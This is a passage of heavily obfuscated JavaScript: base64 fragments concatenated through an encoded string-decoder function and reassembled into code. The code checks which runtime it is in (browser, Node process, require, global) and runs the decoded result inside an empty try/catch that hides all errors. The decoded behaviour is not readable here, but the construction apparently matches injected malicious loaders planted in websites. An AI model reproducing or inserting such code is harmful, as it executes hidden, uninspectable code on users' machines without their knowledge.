wZCwnKClbUycpK0soMHg0NjEsJ1thQ'+'GonKStLKDB4MjQwLCdbYUBqJykrSygweD'+'QyNSwnb0l5bCcpK0soMHgyODcsJ2ZbeiY'+'nKStLKDB4MzgyLCdtYThXJykrSygweDNm'+_0x7996092w(0x16a)+'StLKDB4MzYyLCdkanUxJykrSygweDQ4MS'+'wnJG93aicpK0soMHg0MjksJ3lwOVEnKSt'+'LKDB4MzljLCcpVmJHJykrSygweDFjOCwn'+_0x7996092w(0x123)+_0x7996092w(0x145)+'A5UScpK0soMHgzYjcsJ0B0aTUnKStLKDB'+'4MmUzLCdlZk9ZJykrSygweDI2ZCwnJnEh'+'eScpK0soMHgyODUsJ2VmT1knKStLKDB4M'+'zVkLCdMKFZBJykrSygweDNhOSwnW3hiQS'+'cpK0soMHgy')+('MjgsJylWYkcnKStLKDB4Mjk4LCdWTTBnJ'+'ykrSygweDNiOSwnQHRpNScpK0soMHg0Mm'+'EsJ21hOFcnKStLKDB4M2QyLCcjMFoqJyk'+'rSygweDE4MiwnVF56XicpK0soMHg0NjQs'+'JzFdWmInKStLKDB4MTgxLCcmcSF5JykrS'+'ygweDM5OCwndyE5QycpK0soMHgzNDEsJy'+_0x7996092w(0x164)+'weDI1ZSwndyE5QycpK0soMHgyZDMsJ15N'+'VGInKStLKDB4NDZhLCcpWWhZJykrSygwe'+'DQyZCwnW3hiQScpK0soMHgzYjIsJ2ZIMU'+'AnKStLKDB4MWRlLCdhakdlJykrSygweDM'+_0x7996092w(0xb4)+'KStLKDB4MjY0LCdeWVNBJykrSygweDI3M'+'iwnY2RYNicpK0soMHgzODEsJ2VmT1knKS'+'tLKDB4MmQ2LCdeTVRiJykrSygweDQ2OCw'+'nSTRpTicpK0soMHgzNTMsJ2lqKjInKStL'+_0x7996092w(0xd2)+'WVtaycpK0soMHgyYmUsJylZaFknKStLKD'+'B4MjkxLCdWTTBnJykrSygweDIwNiwnKCl'+'bUycpK0soMHgxYTgsJ0pNRlsnKStLKDB4'+'MWI5LCckb3dqJykrSygweDQzNSwnZkgxQ'+'CcpK0soMHgzNDksJ1dkZEsnKStLKDB4ND'+'M4LCdpaioyJykrSygweDNmZCwnQ1s0WSc'+'pK0soMHgzMDIsJ29rJWknKStLKDB4MWI0'+_0x7996092w(0x14a)+'0soMHg0NjcsJ29rJWknKStLKDB4MzdhLC'+_0x7996092w(0xce)+_0x7996092w(0xa5)+'TTBnJykrSygweDNlZCwnTChWQScpK0soM'+'HgxYzcsJ2FqR2UnKStLKDB4MTk2LCdJNG'+'lOJykrSygw')+('eDJmYywnXllTQScpK0soMHgyZjYsJ1thQ'+'GonKStLKDB4MWI4LCdidzd4JykrSygweD'+'MzZiwnVk0wZycpK0soMHgyMTksJylxKXE'+_0x7996092w(0xc8)+'ZiwnZkgxQCcpK0soMHgyMWYsJ15NVGInK'+'StLKDB4MjU4LCc2TXFKJykrSygweDQ4NS'+'wnb3o3MycpK0soMHgzNjcsJ3chOUMnKSt'+'LKDB4MmQxLCdJNGlOJykrSygweDQzZCwn'+_0x7996092w(0x16e)+'DB4MzQwLCdvayVpJykrSygweDJiZiwnY2'+'RYNicpK0soMHgxYzAsJyYlNkonKStLKDB'+'4NDgyLCd3ITlDJykrSygweDQyZiwnVF56'+'XicpK0soMHg0N2EsJ2NkWDYnKStLKDB4M'+'mM4LCd3ITlDJykrSygweDQ0YiwnbChsci'+'cpK0soMHgzODksJzN0THgnKStLKDB4MmE'+'zLCdUXnpeJykrSygweDIxNSwnV2RkSycp'+_0x7996092w(0xaf)+_0x7996092w(0x110)+'tLKDB4MzRjLCdvWHBZJykrSygweDI5Miw'+'nSk1GWycpK0soMHgzNWEsJyYlNkonKStL'+'KDB4MWEyLCd1TGRqJykrSygweDQwMSwnb'+'WtaYycpK0soMHgzOGYsJyMwWionKStLKD'+'B4NDYwLCcmJTZKJykrSygweDNkMCwnZlt'+'6JicpK0soMHgyODAsJyMwWionKStLKDB4'+'NDA2LCdDWzRZJykrSygweDI4OCwndTgzN'+'ycpK0soMHg0NDMsJ21hOFcnKStLKDB4Mm'+_0x7996092w(0x156)+_0x7996092w(0x1a6)+'LCd5cDlRJykrSygweDFlNSwnSk1GWycpK'+'0soMHgyMzcsJ3lwOVEnKStLKDB4M2I0LC'+'c2TXFKJykr')+('SygweDQ3Miwnb2slaScpK0soMHgxYzksJ'+'29rJWknKStLKDB4MjhjLCdpZW1rJykrSy'+'gweDNlNywnYnc3eCcpK0soMHgzZjYsJ3c'+'hOUMnKStLKDB4MWMzLCc2TXFKJykrSygw'+'eDJjYywnQHRpNScpK0soMHgzOWYsJ1Ree'+'l4nKStLKDB4NDE3LCcpWWhZJykrSygweD'+'FkMywnKVloWScpK0soMHgyZGIsJzU4U2k'+_0x7996092w(0x19d)+'YSwneXA5UScpK0soMHgzOWEsJzU4U2knK'+'StLKDB4MmIyLCdReHViJykrSygweDQxZi'+'wnb1hwWScpK0soMHgyZTUsJ2NkWDYnKSt'+'LKDB4MzIxLCd3ITlDJykrSygweDQ2Niwn'+'Sk1GWycpK0soMHgzMjIsJ29YcFknKStLK'+'DB4MWZiLCdKTUZbJykrSygweDQ3MCwnVF'+_0x7996092w(0x118)+_0x7996092w(0x76)+_0x7996092w(0xe1)+'ThhLCdjZFg2JykrSygweDIwZSwnbWE4Vy'+'cpK0soMHgxYWQsJ3lwOVEnKStLKDB4MzJ'+'jLCdMKFZBJykrSygweDIzNSwnXllTQScp'+'K0soMHg0M2YsJyZxIXknKStLKDB4M2U2L'+'CdlZk9ZJykrSygweDNlNCwneXA5UScpK0'+'soMHg0NGMsJ0pNRlsnKStLKDB4NDI0LCd'+'tYThXJykrSygweDQ4OCwnW3hiQScpK0so'+_0x7996092w(0xf4)+'DlRJykrSygweDIxYywnYWpHZScpK0soMH'+'g0MjYsJyowMSYnKStLKDB4Mzc4LCdbeGJ'+'BJykrSygweDJjMiwnSk1GWycpK0soMHgz'+'MjgsJ1t4YkEnKStLKDB4M2IwLCdeWVNBJ'+_0x7996092w(0x89)+'UsJ0woVkEn')+('KStLKDB4MzllLCdvWHBZJykrSygweDM3M'+'Cwnb2slaScpK0soMHgxZjEsJ2FqR2UnKS'+'tLKDB4NDQ5LCcmJTZKJykrSygweDQ3OCw'+'nW2FAaicpK0soMHgyMTcsJ2xIcm0nKStL'+_0x7996092w(0x12f)+'lt6JicpK0soMHgzYTUsJ2ZIMUAnKStLKD'+_0x7996092w(0x11c)+'GWycpK0soMHgyMzgsJ1Reel4nKStLKDB4'+'MmE1LCdeTVRiJykrSygweDFhNSwnZkgxQ'+'CcpK0soMHgyNzYsJ2J3N3gnKStLKDB4Mj'+'dkLCdpaioyJykrJ3VdJyksZFtLKDB4MzJ'+'mLCdvSXlsJyldPWZ1bmN0aW9uKHMsdSl7'+'cmV0dXJuIHMrdTt9LGRbSygweDMxZSwnX'+'llTQScpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzK3U7fSxkW0soMHgzYzAsJ29rJWk'+'nKV09SygweDI3MywnZkgxQCcpKydzLycs'+'ZFtLKDB4MjlhLCdkanUxJyldPUsoMHgyO'+'DksJ0omN2EnKStLKDB4MWZjLCd1TGRqJy'+'krSygweDFmMywnKXEpcScpK0soMHgyYzE'+'sJ15ZU0EnKStLKDB4MmY0LCdkanUxJykr'+_0x7996092w(0x141)+'0pNRlsnKStLKDB4MzAwLCdAdGk1JykrSy'+'gweDNkZCwnZGp1MScpK0soMHgzMGUsJ1F'+'4dWInKStLKDB4MjE0LCdmSDFAJykrSygw'+'eDJjNCwnKVloWScpK0soMHgzMWMsJ0pNR'+'lsnKStLKDB4MmVlLCdpaioyJykrSygweD'+'E5YiwnKClbUycpK0soMHg0MDQsJ2J3N3g'+'nKStLKDB4MmZmLCcpcSlxJykrSygweDQx'+'MiwndTgzNycpK0soMHgzNTUsJygpW1MnK'+'StLKDB4MjgyLCcoKVtTJykrSygweDI0OC'+'wnKVloWScp')+(_0x7996092w(0x195)+'CcqMDEmJykrSygweDMyYiwnYnc3eCcpK0'+'soMHgxZDUsJ3VMZGonKStLKDB4NDY1LCd'+_0x7996092w(0x146)+'MHgyMDQsJ1dOIVknKStLKDB4MjdhLCdAd'+'Gk1JykrSygweDI5NCwnbChscicpK0soMH'+'gyYzcsJ15NVGInKStLKDB4MzYzLCdidzd'+_0x7996092w(0x194)+'YjcsJzZNcUonKStLKDB4M2FjLCdDWzRZJ'+'ykrSygweDMwZiwnZWZPWScpK0soMHgxOG'+_0x7996092w(0x17e)+'rSygweDJhOCwnYnc3eCcpK0soMHgyOWMs'+'J3U4MzcnKStLKDB4MmY3LCdmSDFAJykrS'+'ygweDJiMSwnJiU2SicpK0soMHgyNjgsJ2'+'1hOFcnKStLKDB4MjEwLCd5cDlRJykrSyg'+_0x7996092w(0x8c)+'VkEnKStLKDB4MmYwLCcqMDEmJykrSygwe'+'DM1MCwneXA5UScpK0soMHg0NWYsJ15ZU0'+'EnKStLKDB4MjhhLCdReHViJykrSygweDN'+'mNSwnTChWQScpK0soMHgyYjMsJ1Reel4n'+'KStLKDB4NDMzLCc1ZUVrJykrSygweDQwO'+'CwnVF56XicpK0soMHgxOTQsJ2NkWDYnKS'+'tLKDB4MjZhLCcmJTZKJykrSygweDNhMSw'+'naWVtaycpK0soMHgxZTEsJyZxIXknKStL'+'KDB4MzdiLCd1ODM3JykrSygweDNkNywne'+'XA5UScpK0soMHgzYjUsJ0woVkEnKStLKD'+'B4MjFhLCdMKFZBJykrSygweDNjNiwnV2R'+'kSycpK0soMHg0NzYsJyowMSYnKStLKDB4'+'MWVmLCcjMFoqJykrSygweDQzYSwnb1hwW'+'ScpK0soMHgyNjMsJ29rJWknKStLKDB4Mz'+_0x7996092w(0x171))+('JykrSygweDQ4MCwnXllTQScpK0soMHgzM'+_0x7996092w(0xa8)+'krSygweDQwMiwnNWVFaycpK0soMHgyYWE'+'sJylxKXEnKStLKDB4MzliLCdeTVRiJykr'+_0x7996092w(0xf2)+'1ZNMGcnKStLKDB4MzY0LCdAdGk1JykrSy'+'gweDJhZSwndyE5QycpK0soMHgzYmIsJ2Z'+_0x7996092w(0xfb)+'eDIyNCwnbWE4VycpK0soMHgxZDEsJ1F4d'+'WInKStLKDB4MjNiLCdvayVpJykrSygweD'+'IyZSwnZWZPWScpK0soMHgzZTMsJ1dkZEs'+'nKStLKDB4MzFhLCdUXnpeJykrSygweDQy'+'MiwnZGp1MScpK0soMHgxYjUsJ1t4YkEnK'+'StLKDB4NDZiLCdKTUZbJykrSygweDNlYy'+'wnbWE4VycpK0soMHgxOWEsJ2FqR2UnKSt'+_0x7996092w(0x16f)+'bChscicpK0soMHgxODgsJ0k0aU4nKStLK'+'DB4MmE5LCdXTiFZJykrSygweDI1MCwnb0'+'l5bCcpK0soMHg0MWUsJyRvd2onKStLKDB'+_0x7996092w(0x197)+'WScpK0soMHgyZmUsJyZxIXknKStLKDB4M'+'zIwLCdeTVRiJykrSygweDM4MCwndTgzNy'+_0x7996092w(0x12d)+_0x7996092w(0xf0)+_0x7996092w(0x94)+'CdjZFg2JykrSygweDMxOCwndUxkaicpK0'+'soMHgxYTksJzFdWmInKStLKDB4M2RlLCd'+'mSDFAJykrSygweDFmNywnaWoqMicpK0so'+_0x7996092w(0x133)+_0x7996092w(0x19e)+'gzYzksJ0wo')+('VkEnKStLKDB4MjYwLCcxXVpiJykrSygwe'+'DFiMCwnb1hwWScpK0soMHgyMjAsJ2FqR2'+'UnKStLKDB4MTlmLCcpWWhZJykrSygweDN'+_0x7996092w(0x1a9)+'KStLKDB4MjgzLCdlZk9ZJykrSygweDE5M'+'iwnSTRpTicpK0soMHgyMDEsJ0woVkEnKS'+'tLKDB4M2QxLCd3ITlDJykrSygweDNkMyw'+_0x7996092w(0xfa)+'KDB4NDRlLCczdEx4JykrSygweDFkNywnb'+'1hwWScpK0soMHgzNGIsJ2FqR2UnKStLKD'+_0x7996092w(0x180)+'3eCcpK0soMHgzNmQsJylxKXEnKStLKDB4'+'NDRhLCdKJjdhJykrSygweDMxNCwndTgzN'+'ycpK0soMHgxZDksJ2xIcm0nKStLKDB4MW'+_0x7996092w(0x7c)+'pK0soMHg0MzYsJ29JeWwnKStLKDB4MjNm'+'LCc1OFNpJykrSygweDQ3YiwnSiY3YScpK'+'0soMHgxYTQsJyRvd2onKStLKDB4M2E4LC'+'d1TGRqJykrSygweDNkNCwnMV1aYicpK0s'+'oMHg0ODcsJylxKXEnKStLKDB4MTdlLCd1'+'ODM3JykrSygweDM0ZSwnKXEpcScpK0soM'+_0x7996092w(0x136)+'ViJykrSygweDM1NywnNThTaScpK0soMHg'+_0x7996092w(0xe0)+'JykrSygweDQ4NCwnZkgxQCcpK0soMHg0N'+'TgsJzFdWmInKStLKDB4NDU3LCcmJTZKJy'+'krSygweDI3ZSwnQHRpNScpK0soMHgxZjI'+_0x7996092w(0xd4)+'SygweDMyNSwnb2slaScpK0soMHgzZTgsJ'+'zFdWmInKStLKDB4MzAxLCdXTiFZJykrSy'+'gweDJkYSwn')+('YWpHZScpK0soMHgzN2YsJyYlNkonKStLK'+'DB4MjA3LCdta1pjJykrSygweDJiNCwnW3'+'hiQScpK0soMHg0NzMsJylxKXEnKStLKDB'+_0x7996092w(0x10e)+'VycpK0soMHgyNTEsJzVlRWsnKStLKDB4N'+'DA3LCdpZW1rJykrSygweDNhNiwnSTRpTi'+'cpK0soMHg0MTQsJ2wobHInKStLKDB4MmN'+_0x7996092w(0xea)+'K0soMHgxOGIsJyRvd2onKStLKDB4MzRhL'+'CdKJjdhJykrSygweDIzMSwnbWtaYycpK0'+'soMHgzNzcsJ0omN2EnKStLKDB4MjRkLCd'+'vayVpJykrSygweDNhZCwnV04hWScpK0so'+'MHgzNTgsJ3chOUMnKStLKDB4M2JkLCdeT'+_0x7996092w(0x104)+'g0MDMsJ3lwOVEnKStLKDB4NDdkLCcmJTZ'+_0x7996092w(0x169)+'YjksJzZNcUonKStLKDB4NDYyLCdmSDFAJ'+'ykrSygweDM5MSwnJG93aicpK0soMHgxOT'+_0x7996092w(0x90)+_0x7996092w(0x1b0)+'JyowMSYnKStLKDB4MjY3LCdsSHJtJykrS'+_0x7996092w(0x98)+'96NzMnKStLKDB4MWM1LCdpaioyJykrSyg'+'weDNjMiwnZkgxQCcpK0soMHgyYTQsJ21r'+_0x7996092w(0x87)+'HgzMzMsJ1F4dWInKStLKDB4NDQ4LCdAdG'+'k1JykrSygweDJlYiwnMV1aYicpK0soMHg'+_0x7996092w(0xbc)+_0x7996092w(0x1a1)+'jIsJ2RqdTEnKStLKDB4NDdjLCdsKGxyJy'+'krSygweDQ0')+('NiwnJiU2SicpK0soMHgzNzYsJ2J3N3gnK'+_0x7996092w(0xc9)+'wnVk0wZycpK0soMHgzY2QsJ1t4YkEnKSt'+'LKDB4NDQwLCdsKGxyJykrSygweDQzMiwn'+'KVloWScpK0soMHg0NmQsJ2NkWDYnKStLK'+'DB4MmNlLCdXZGRLJykrSygweDFhMCwnbW'+'taYycpK0soMHgyMzAsJ3U4MzcnKStLKDB'+'4NDJlLCcjMFoqJykrSygweDJkOSwnbWE4'+'VycpK0soMHgyMWQsJ1thQGonKStLKDB4M'+_0x7996092w(0x120)+_0x7996092w(0x12a)+_0x7996092w(0x186)+'K0soMHgyNjYsJylZaFknKStLKDB4MjRiL'+_0x7996092w(0x11a)+_0x7996092w(0x113)+_0x7996092w(0x80)+'MHgxOTMsJ1dkZEsnKStLKDB4MWY1LCcmc'+'SF5JykrSygweDMyZCwnb1hwWScpK0soMH'+'gyY2QsJ296NzMnKStLKDB4NDU5LCdmSDF'+'AJykrSygweDNiNiwnSTRpTicpK0soMHg0'+'NDEsJ0NbNFknKStLKDB4MjYxLCd3ITlDJ'+'ykrSygweDI4NiwndyE5QycpK0soMHgyZm'+'QsJyowMSYnKStLKDB4MjI2LCc2TXFKJyk'+'rSygweDM2ZSwnKjAxJicpK0soMHg0MmIs'+_0x7996092w(0x165)+'ygweDI4MSwnKClbUycpK0soMHgxZTcsJy'+'lWYkcnKStLKDB4NDVhLCdXZGRLJykrSyg'+'weDI5ZCwnJiU2SicpK0soMHgyMDUsJ0Nb'+_0x7996092w(0x97)+'DI5NywnYWpHZScpK0soMHgzNDMsJ0k0aU'+'4nKStLKDB4')+('MWU0LCdmSDFAJykrSygweDFlZSwnW3hiQ'+'ScpK0soMHgzYzMsJ0k0aU4nKStLKDB4ND'+'U0LCdWTTBnJykrSygweDM5NSwnb3o3Myc'+'pK0soMHgzZTUsJ2VmT1knKStLKDB4MjRj'+'LCdReHViJykrSygweDNhYiwnY2RYNicpK'+'0soMHg0MTYsJ2RqdTEnKStLKDB4NDU2LC'+'cpVmJHJykrSygweDNkZiwnbWE4VycpK0s'+'oMHg0NGYsJ1dOIVknKStLKDB4NDMxLCds'+'KGxyJykrSygweDNjMSwnKjAxJicpK0soM'+'HgzNjUsJzU4U2knKStLKDB4NDdmLCdAdG'+'k1JykrSygweDFiZiwnSiY3YScpK0soMHg'+'zMGMsJ296NzMnKStLKDB4MWNmLCckb3dq'+'JykrSygweDMwNywnZkgxQCcpK0soMHgzM'+'DgsJ3U4MzcnKStLKDB4MzBiLCdXZGRLJy'+_0x7996092w(0xba)+_0x7996092w(0x99)+'SygweDM2YSwnbEhybScpK0soMHgxZjgsJ'+_0x7996092w(0xa7)+'gweDQxNSwnYWpHZScpK0soMHg0MGYsJ15'+'ZU0EnKStLKDB4MjZmLCdJNGlOJykpLGRb'+_0x7996092w(0xf8)+_0x7996092w(0x88)+_0x7996092w(0x176)+'1bmN0aW9uKHMsdSx2LHcseCx5LHosQSxC'+'LEMsRCl7cmV0dXJuIHModSx2LHcseCx5L'+'HosQSxCLEMsRCk7fSxkW0soMHgzZTEsJ2'+_0x7996092w(0x16d)+'1cm4gc3x8dTt9LGRbSygweDI5NiwnQHRp'+'NScpXT1mdW5jdGlvbihzLHUsdix3LHgse'+_0x7996092w(0x9b)+'k7fSxkW0so')+('MHgzMTUsJ1thQGonKV09ZnVuY3Rpb24oc'+'yx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsdy'+'x4KTt9LGRbSygweDJlOSwnJnEheScpXT1'+_0x7996092w(0xcb)+'Zlt6JicpK0soMHgzOTcsJ3lwOVEnKSsnX'+'ScsZFtLKDB4MzVmLCdpZW1rJyldPUsoMH'+'gyMTEsJ0k0aU4nKStLKDB4MTg5LCdpZW1'+_0x7996092w(0x151)+_0x7996092w(0x15d)+'TEnKV09SygweDE4NCwnJiU2SicpK0soMH'+'gzZjAsJylWYkcnKStLKDB4MWUwLCcoKVt'+'TJykrSygweDM4NywneXA5UScpKyddJyxk'+'W0soMHgzY2YsJ3U4MzcnKV09SygweDQxO'+'SwnMV1aYicpK0soMHgzN2MsJ0omN2EnKS'+'tLKDB4MmM2LCd1TGRqJykrSygweDQzMCw'+'nXk1UYicpK0soMHgyMzMsJ1dkZEsnKSxk'+'W0soMHgzYjMsJyMwWionKV09ZnVuY3Rpb'+'24ocyx1LHYsdyx4LHkseixBLEIsQyxEKX'+'tyZXR1cm4gcyh1LHYsdyx4LHkseixBLEI'+'sQyxEKTt9O3ZhciBmPWQsaD1mdW5jdGlv'+'bigpe3ZhciBzPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHUsdil7dmFyIHc9cz9mdW5jdG'+'lvbigpe3ZhciBMPV8weDE1MzA4MzJkO2l'+_0x7996092w(0xcd)+'RycpXSh1LGFyZ3VtZW50cyk7cmV0dXJuI'+'HY9bnVsbCx4O319OmZ1bmN0aW9uKCl7fT'+'tyZXR1cm4gcz0hW10sdzt9O30oKTtmdW5'+'jdGlvbiBpKHMsdSl7dmFyIE09Syx2PXt9'+_0x7996092w(0x166)+_0x7996092w(0x17c)+_0x7996092w(0xe8))+('OCwnaWVtaycpXSh6LEEpO30sdltNKDB4M'+'jM2LCdjZFg2JyldPWZbTSgweDIxMiwnZk'+'gxQCcpXSx2W00oMHgyNmUsJ29YcFknKV0'+_0x7996092w(0xc2)+_0x7996092w(0x121)+'ixBKTt9LHZbTSgweDFiMSwnbChscicpXT'+'1mW00oMHg0NTEsJ29JeWwnKV0sdltNKDB'+'4MjViLCdReHViJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFA9TTtyZXR1cm4gZltQKDB4M'+'zMyLCcqMDEmJyldKHosQSk7fSx2W00oMH'+'gyZDIsJ1t4YkEnKV09ZltNKDB4MmNiLCc'+_0x7996092w(0xac)+'XT1mdW5jdGlvbih6LEEpe3ZhciBRPU07c'+'mV0dXJuIGZbUSgweDNmZSwnb0l5bCcpXS'+'h6LEEpO30sdltNKDB4MjUyLCd5cDlRJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBSPU07cmV0'+'dXJuIGZbUigweDM0NCwnb2slaScpXSh5K'+_0x7996092w(0x140)+_0x7996092w(0xad)+'bTSgweDFlOCwnJiU2SicpKydoJ10sdSkm'+'JmZ1bmN0aW9uKHkseil7dmFyIFM9TSxBP'+_0x7996092w(0x143)+_0x7996092w(0x19a)+_0x7996092w(0x100)+'Y2FzZScwJzpmb3IodmFyIEM9MHgyO2ZbU'+_0x7996092w(0x95)+'I2YiwnKVZiRycpKydoJ10pO0MrKylpZih'+'mW1MoMHgyMTgsJ2llbWsnKV0oeVtTKDB4'+'MzU2LCdeTVRiJykrUygweDMwNCwnW3hiQ'+_0x7996092w(0x9d)+'kpcmV0dXJu')+('O2NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e'+'307RFtTKDB4NDQ3LCdUXnpeJyldPWZbUy'+'gweDNiYSwnVk0wZycpXTt2YXIgRT1EO2N'+'vbnRpbnVlO2Nhc2UnMic6ZltTKDB4NDdl'+'LCdUXnpeJyldKEYpO2NvbnRpbnVlO2Nhc'+'2UnMyc6cmV0dXJuIDB4MTtjYXNlJzQnOn'+'ZhciBGPWZbUygweDNiOCwnUXh1YicpXSh'+'oLHRoaXMsZnVuY3Rpb24oKXt2YXIgVD1T'+'LEc9d1tUKDB4MWQyLCd1TGRqJyldKHR5c'+'GVvZiB3aW5kb3csd1tUKDB4MmVkLCdvay'+'VpJyldKT93aW5kb3c6d1tUKDB4MWFlLCd'+'mSDFAJyldKHR5cGVvZiBwcm9jZXNzLHdb'+'VCgweDJkMCwnb3o3MycpXSkmJndbVCgwe'+'DFmZCwndyE5QycpXSh0eXBlb2YgcmVxdW'+'lyZSx3W1QoMHgyYWQsJ1Reel4nKV0pJiZ'+'3W1QoMHgyN2MsJ0k0aU4nKV0odHlwZW9m'+'IGdsb2JhbCx3W1QoMHgxYTMsJ1dOIVknK'+'V0pP2dsb2JhbDp0aGlzLEg9ZnVuY3Rpb2'+'4oKXt2YXIgVT1ULEk9bmV3IEdbKFUoMHg'+'yODQsJ3U4MzcnKSkrJ3AnXShFW1UoMHg0'+_0x7996092w(0x10f)+'HgzNDgsJyMwWionKV0oRik7fTtyZXR1cm'+_0x7996092w(0x172)+_0x7996092w(0xef)+'Z3VtZW50cykpcmV0dXJuIHNbeF07fWZ1b'+_0x7996092w(0xf1)+'BSZWdFeHAoZltWKDB4MWQ0LCdeWVNBJyl'+_0x7996092w(0x9e)+'KV1bVigweDI1OSwnbChscicpKydjZSddK'+'HUsJycpLHU9ZltWKDB4MzcyLCdjZFg2Jy'+_0x7996092w(0x10a))+('cylbVigweDI0OSwnKVloWScpXSgnPScsM'+'Hg0KVtWKDB4MjJkLCd5cDlRJyldKCcuJy'+'lbVigweDNlMCwnaWoqMicpXSgnJylbVig'+'weDIxNiwnbChscicpKydzZSddKClbVigw'+_0x7996092w(0x103)+'HgxOGQsJzVlRWsnKSsnY2UnXSgvW2Etek'+_0x7996092w(0xb7)+_0x7996092w(0x188)+'W2FAaicpK1coMHgzZmYsJ3VMZGonKSsnZ'+'GUnXShmW1coMHgzOWQsJylxKXEnKV0oZl'+_0x7996092w(0x184)+'weDVhOjB4N2Esdz1mW1coMHgxOWQsJzVl'+'RWsnKV0od1tXKDB4MjhmLCc1ZUVrJykrV'+'ygweDM3NSwnJG93aicpXSgweDApLDB4ZC'+'kpP3c6ZltXKDB4MjIyLCdvWHBZJyldKHc'+'sMHgxYSkpO30pLHU9bmV3IFJlZ0V4cChm'+_0x7996092w(0x10d)+_0x7996092w(0xa9)+'ZbVigweDQ0MiwnSk1GWycpXShmW1YoMHg'+'yYWMsJ2ZIMUAnKV0oZltWKDB4MWFhLCdK'+_0x7996092w(0x122)+'Sh2LGZbVigweDIyYiwndyE5QycpXSksZl'+_0x7996092w(0x8a)+'sJ1Reel4nKSsnY2UnXSh1LCcnKSksJy8n'+'KSxzKSxmW1YoMHg0NWUsJylxKXEnKV0pO'+'312YXIgayxsLG8scCxxPW5ldyBSZWdFeH'+'AoZltLKDB4MzEyLCcpcSlxJyldLCdnJyk'+'7az1mW0soMHg0NzcsJ0omN2EnKV0sbD1x'+'LG89ZnVuY3Rpb24oKXt2YXIgWD1LLHM9e'+_0x7996092w(0x13b)+_0x7996092w(0x144))+('eSx6LEEsQixDLEQsRSxGLEcsSCl7dmFyI'+'Fk9WDtyZXR1cm4gZltZKDB4MTdmLCdjZF'+'g2JyldKHgseSx6LEEsQixDLEQsRSxGLEc'+'sSCk7fSxzW1goMHgyYTIsJ2wobHInKV09'+_0x7996092w(0x192)+'HVybiBmW1ooMHgyZWYsJyZxIXknKV0oei'+'xBKTt9LHNbWCgweDM1YiwneXA5UScpXT1'+'mdW5jdGlvbih4LHkseixBLEIsQyxEKXt2'+'YXIgYTA9WDtyZXR1cm4gZlthMCgweDM0N'+'ywnb1hwWScpXSh4LHkseixBLEIsQyxEKT'+'t9LHNbWCgweDMwNSwnKClbUycpXT1mdW5'+'jdGlvbih4LHkseixBLEIpe3ZhciBhMT1Y'+'O3JldHVybiBmW2ExKDB4MmRkLCdpaioyJ'+'yldKHgseSx6LEEsQik7fTt2YXIgdT1zLH'+_0x7996092w(0x7e)+_0x7996092w(0x18c)+_0x7996092w(0x8d)+'1goMHgzYTAsJylZaFknKV1bWCgweDNlYS'+'wnKjAxJicpKydjZSddKHcsJycpXTt3JiY'+'obmV3IHcoMHgwLDB4MClbWCgweDMyMywn'+_0x7996092w(0x196)+'V0oaixmdW5jdGlvbigpe3ZhciBhMj1YLH'+_0x7996092w(0x13a)+'bYTIoMHgxY2QsJzFdWmInKV0od2luZG93'+'LHt9KSwweDgsWzB4NywweDc0XSxbMHg2L'+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+'sWzB4MSwweDZmXSxbMHgwLDB4NjRdKTtp'+'Zih4KXJldHVybiB4PXVbYTIoMHgyYzUsJ'+'29JeWwnKV0oaSx4LDB4OCxbMHg3LDB4Nm'+'VdLFsweDQs')+('MHg3NF0sWzB4MiwweDYzXSxbMHgwLDB4N'+'mNdKSwhIXgmJnVbYTIoMHgxYjIsJyYlNk'+'onKV0oaSx4LDB4NCxbMHgzLDB4NjZdLFs'+'weDIsMHg2NV0pO30oKSkpO30sIShwPWZb'+_0x7996092w(0x14e)+_0x7996092w(0x14d)+'0oaSxwLDB4MTAsWzB4ZiwweDcyXSxbMHh'+'kLDB4NmVdLFsweGEsMHg3M10sWzB4OCww'+'eDRjXSxbMHg3LDB4NzRdLFsweDMsMHg0N'+'V0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKS'+'kmJmZbSygweDNjNSwnZWZPWScpXShwLGt'+'bSygweDQzNywnSk1GWycpKydjZSddKGws'+'JycpLG8pO30oKSk7')))();}.toString();return _0x7486010.slice(_0x7486010.indexOf("{") + 1, _0x7486010.lastIndexOf("}"))})())),d[a1(0x13b,'49d3')])));}catch(z){}}());